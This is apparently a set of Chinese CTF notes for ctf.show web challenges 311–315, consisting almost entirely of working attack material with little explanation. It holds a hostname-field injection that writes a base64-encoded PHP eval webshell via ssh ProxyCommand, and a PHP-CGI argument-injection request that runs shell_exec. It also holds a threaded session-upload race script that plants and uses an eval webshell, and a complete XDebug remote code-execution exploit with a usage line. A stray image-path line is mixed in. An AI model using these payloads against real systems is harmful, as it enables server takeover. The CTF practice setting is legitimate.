web311
web312
post
hostname=x%2b-oProxyCommand%253decho%2509ZWNobyAnPD9waHAgZXZhbCgkX1BPU1RbMV0pOycgPiAvdmFyL3d3dy9odG1sL2UucGAAA=|base64%2509-d|sh}a&username=111&password=111
web313
POST /index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input HTTP/1.1Host: example.comAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 31<?php echo shell_exec("cat /somewhere/f*"); ?>

web314
session包含
贴上大佬脚本
import requests
import io
import threading
url = 'http://25b12822-d62c-430e-8e6a-cb83b71e4811.challenge.ctf.show/'
def write(session):#
data = {
'PHP_SESSION_UPLOAD_PROGRESS':'<?php eval($_POST["harker"]);?>'
}#传个一句话木马
while event.isSet():
f = io.BytesIO(b'a'*1024*50)
session.post(url,cookies={'PHPSESSID':'flag'},data=data,files={'file':('harker.txt',f)})
def read(session):
data = {'harker':'system("ls");'}#利用一句话木马
while event.isSet():
response = session.post(url+'?f=/tmp/sess_flag',data=data)#这里十post请求,就是这里我搞错了,弄的我反复检查!
print(response.status_code)
if 'harker.txt' in response.text:#判断
print(response.text)
event.clear()#终止进程
break
else:
pass
if __name__=='__main__':
event = threading.Event()
event.set()
with requests.session() as session:
for i in range(10):#开启十条进程
threading.Thread(target=write,args=(session,)).start()
for i in range(10):
threading.Thread(target=read,args=(session,)).start()
web315
XDebug 远程调试漏洞
#!/usr/bin/env python3
import re
import sys
import time
import requests
import argparse
import socket
import base64
import binascii
from concurrent.futures import ThreadPoolExecutor
pool = ThreadPoolExecutor(1)
session = requests.session()
session.headers = {
'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)'
}
def recv_xml(sock):
blocks = []
data = b''
while True:
try:
data = data + sock.recv(1024)
except socket.error as e:
break
if not data:
break
while data:
eop = data.find(b'\x00')
if eop < 0:
break
blocks.append(data[:eop])
data = data[eop+1:]
if len(blocks) >= 4:
break
return blocks[3]
def trigger(url):
time.sleep(2)
try:
session.get(url + '?XDEBUG_SESSION_START=phpstorm', timeout=0.1)
except:
pass
if __name__ == '__main__':
parser = argparse.ArgumentParser(description='XDebug remote debug code execution.')
parser.add_argument('-c', '--code', required=True, help='the code you want to execute.')
parser.add_argument('-t', '--target', required=True, help='target url.')
parser.add_argument('-l', '--listen', default=9000, type=int, help='local port')
args = parser.parse_args()
ip_port = ('0.0.0.0', args.listen)
sk = socket.socket()
sk.settimeout(10)
sk.bind(ip_port)
sk.listen(5)
pool.submit(trigger, args.target)
conn, addr = sk.accept()
conn.sendall(b''.join([b'eval -i 1 -- ', base64.b64encode(args.code.encode()), b'\x00']))
data = recv_xml(conn)
print('[+] Recieve data: ' + data.decode())
g = re.search(rb'<\!\[CDATA\[([a-z0-9=\./\+]+)\]\]>', data, re.I)
if not g:
print('[-] No result...')
sys.exit(0)
data = g.group(1)
try:
print('[+] Result: ' + base64.b64decode(data).decode())
except binascii.Error:
print('[-] May be not string result...')
python exp.py -t url/index.php -c 'shell_exec('id');'